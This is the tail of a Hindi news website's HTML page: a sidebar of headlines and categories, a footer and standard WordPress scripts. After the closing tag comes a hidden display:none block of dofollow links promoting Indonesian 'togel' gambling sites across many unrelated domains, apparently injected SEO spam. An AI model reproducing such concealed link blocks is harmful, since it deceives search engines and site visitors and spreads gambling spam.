					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
</main><!-- #main -->

<aside id="secondary" class="widget-area ascendoor-widget-area">
	<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/trumps-new-defense-strategy-changed-the-global-equation-clear-message-to-nato-and-allied-countries-now-take-responsibility-for-your-own-security/">ट्रंप की नई रक्षा रणनीति से बदला वैश्विक समीकरण नाटो और सहयोगी देशों को साफ संदेश अब अपनी सुरक्षा की जिम्मेदारी खुद उठाएं</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/election-atmosphere-heated-up-in-uttar-pradesh-amit-shahs-big-message-from-lucknow/">यूपी में चुनावी माहौल गरमाया,लखनऊ से अमित शाह का बड़ा संदेश ऊपर मोदी, नीचे योगी से गूंजा मंच</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/softness-on-greenland-trump-backed-down-from-tariffs-on-europe/">ग्रीनलैंड पर नरमी, यूरोप पर टैरिफ से पीछे हटे ट्रंप नाटो से बातचीत के बाद बदला रुख लेकिन ग्रीनलैंड को लेकर इच्छा अब भी ज़िंदा</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/ucc-implemented-in-uttarakhand-it-is-going-to-be-one-year-on-27th-january/">उत्तराखंड में यूसीसी लागू हुई 27 जनवरी को होने जा रहा है एक साल,सीएम धामी बोले जनता ने खुले दिल से किया स्वागत,विवाह पंजीकरण और महिला अधिकारों में दिख रहा बड़ा बदलाव</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/india-uae-trade-will-double-in-six-years-new-strength-to-relations/">भारत-यूएई व्यापार होगा दोगुना, छह साल में रिश्तों को नई मजबूती,पीएम मोदी–राष्ट्रपति नाहयान की वार्ता में बड़ा फैसला</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1420"><a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%89%e0%a4%a4%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उतार प्रदेश</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://swabhimaantv.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://swabhimaantv.com/category/%e0%a4%91%e0%a4%9f%e0%a5%8b-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">ऑटो न्यूज़</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/">करियर</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0/">कश्मीर</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be/">कोरोना</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/">क्रिकेट</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a4%be%e0%a4%a6%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a4%a6%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a5%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%b5/">खाद्य पदार्थों में मिलावट</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a4%be%e0%a4%a8/">खान पान</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://swabhimaantv.com/category/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4/">गुजरात</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://swabhimaantv.com/category/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0/">जम्मू-कश्मीर</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://swabhimaantv.com/category/%e0%a4%9c%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/">जयपुर</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://swabhimaantv.com/category/%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%bf%e0%a4%82%e0%a4%97/">ट्रेंडिंग</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swabhimaantv.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%8d%e0%a4%ae/">धर्म कर्म</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/">नॉलेज</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swabhimaantv.com/category/%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b5%e0%a4%b0%e0%a4%a3/">पर्यावरण</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swabhimaantv.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">प्रकृति</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%a6%e0%a4%be%e0%a4%af%e0%a5%82%e0%a4%82/">बदायूं</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6/">बारिश</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5%e0%a5%81%e0%a4%a1/">बॉलीवुड</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">ब्रेकिंग न्यूज</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://swabhimaantv.com/category/blog/">ब्लॉग</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-3/">मध्य प्रदेश</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%a6%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">मुरादाबाद</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://swabhimaantv.com/category/%e0%a4%af%e0%a5%82%e0%a4%9f%e0%a4%bf%e0%a4%b2%e0%a4%bf%e0%a4%9f%e0%a5%80/">यूटिलिटी</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swabhimaantv.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/">राजनीति</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://swabhimaantv.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">लाइफस्टाइल न्यूज़</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://swabhimaantv.com/category/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">लोकसभा चुनाव</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5/">विश्व</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swabhimaantv.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">समाज एवं संस्कृति</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%be%e0%a4%87%e0%a4%82%e0%a4%b8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">साइंस न्यूज़</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://swabhimaantv.com/category/%e0%a4%b9%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%a3%e0%a4%be/">हरयाणा</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://swabhimaantv.com/category/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">हेल्थ न्यूज़</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->
</div>
</div>
</div><!-- #content -->
		<footer id="colophon" class="site-footer">
						<div class="site-footer-bottom">
				<div class="ascendoor-wrapper">
					<div class="site-footer-bottom-wrapper">
						<div class="site-info">
								<span>Copyright &copy; 2026 <a href="https://swabhimaantv.com/">Swabhimaan TV</a> | Accurate News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>
							</div><!-- .site-info -->
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<a href="#" id="scroll-to-top" class="magazine-scroll-to-top ">
		<i class="fa-solid fa-chevron-up"></i>
		<div class="progress-wrap">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<rect class="square" x="0" y="0" width="100" height="100" />
			</svg>
		</div>
	</a>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/accurate-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/navigation.min.js?ver=1.0.0" id="accurate-news-navigation-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/slick.min.js?ver=1.8.1" id="accurate-news-slick-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="accurate-news-marquee-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/custom.min.js?ver=1.0.0" id="accurate-news-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://swabhimaantv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://swabhimaantv.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>

</html>
<div class="display:none" style="display:none">

<li><a href="https://thetgtube.org/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://magus.am/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://institutorr.org/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://uzautotrailer.uz/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://grupoubk.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://anovabr.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://centrale.md"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://www.windhamweaponry.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://agencialiderdigital.com.br"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="http://www.amr.ouvaton.org"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://spiaggiamiami.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://www.centrocomercialelportico.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://baamboo.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://rajshreemri.in/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://rajshree.ac.in/"rel="dofollow">Kpktoto Togel</a></li>

___________________________________________________________________________
<li><a href="https://www.visas.com.pk/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://improve-yourself.cz/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://nakhodka-teabet.ru/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://ayuntamientojun.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://nazaraliev.com/"rel="dofollow">Hondatoto Togel</a></li> 
<li><a
<li><a href="https://skateeverblades.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.asapspares.co.za/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www2.jouleperformance.ch/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://olympia-hotel.ru/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.mkttc.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.wellnesspalarikovo.sk/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://recargaunitv.store/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://turkishstudent.net/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://thegastroliverclinic.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.floatingpribram.cz"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://cartonsaigon.vn/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://italics.in/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://larsco.com.pl/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.ayurcentre.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.egitimisizmir4.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://idreammedia.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://doctorakbari.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://training.smokeybones.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://skateeverblades.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://eastbaycouponcodesnow.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://redemptorismissio.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://ucgangster.co.th/"rel="dofollow">Hondatoto Togel</a></li>



________________________________________________________________________


<li><a href="https://jbdbildelar.se"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://food.shaqexpress.com/"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://masami.vn/"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://portal.crcro.org.br/"rel="dofollow">Ojktoto Togel</a</li>

----------------------------------------------------------------------------------------------
<li><a href="https://www.sepehrnewspaper.com/"rel="dofollow">Pepsitogel Login Alternatif</a</li>
<li><a href="https://www.theurbanpet.net/"rel="dofollow">Pepsitogel Login Alternatif</a</li>



<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-27 09:46:11 -->